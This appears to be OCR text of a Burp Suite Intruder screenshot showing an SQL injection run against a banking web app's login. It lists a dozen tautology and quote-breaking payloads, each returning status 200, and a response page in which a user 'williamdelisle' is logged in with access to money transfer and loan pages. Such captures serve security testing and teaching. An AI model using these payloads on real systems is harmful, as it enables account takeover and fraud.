 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Redirec... Timeout Length Comment
41 ' or 'z'='z 200 1 1976
34 {base}');# 200 2 1976
47 {base} or 7=7)-- 200 2 1976
37 {base}')))# 200 2 1976
48 {base} or 7=7)# 200 2 1976
38 {base}"# 200 2 1976
42 1 or 7=7 200 2 1976
35 {base}'))# 200 2 1976
40 {base}");# 200 2 1976
52 {base}' or 'z'='z 200 1 1976
44 {base} or 7=7 200 2 1976
36 {base}'));# 200 2 1976
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex Render \n
32 <div class="jumbotron" style="text-align: center;background-color: #060f2a; display: inliine-block; margin: 10px; height: 90%; padding: 0px;">
33 <div class="jumbotron" style="display: inline-block; width: 95%; height: 50%; margin: 5px; padding: 10px;">
34 <div class="jumbotron" style="color: white; margin: 100px; height: 100%; width: 100%; background-color: #687a8e; float: left; margin: 0px; padding: 10px; text-align: left;">
35 <h2>
Welcome, williamdelisle
</h2>
<br>
36 <h3>
Services
</h3>
37 <div class="list-group">
38 <a href="money_transfer.php" class="list-group-item">
Money Transfer
</a>
39 <a href="balance_checking.php" class="list-group-item">
Balance Checking
</a>
40 <a href="view_loans.php" class="list-group-item">
Apply A Loan
</a>
41 <div>
42 <br>
43 <form action="logout.php" class="form-group">
44 <input type="submit" name="logout_btn" style="background-color: #2d343b" class="btn btn-navbar" value="Log Out">
45 </form>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
51
52
53 </body>
? Search... 0 matches
Finished